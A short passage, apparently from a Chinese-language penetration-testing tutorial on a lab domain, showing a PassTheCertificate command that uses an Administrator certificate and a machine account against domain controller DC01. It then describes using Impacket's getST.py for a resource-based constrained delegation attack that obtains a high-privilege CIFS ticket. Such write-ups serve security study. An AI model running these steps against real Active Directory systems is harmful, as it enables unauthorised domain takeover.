C:\Users\Marcus\Desktop> PassTheCertificate.exe -CertPath .\Administrator.pfx -CertPassword 123456 -MachineAccount PENTEST$ -MachinePassword Passw0rd -Target "CN=DC01,OU=Domain Controllers,DC=pentest,DC=com"此时,我们可以通过 Impacket 套件中的 getST.py 执行基于资源的约束性委派攻击,并获取用于访问 DC01 机器上 CIFS 服务的高权限票据,如图下所示。
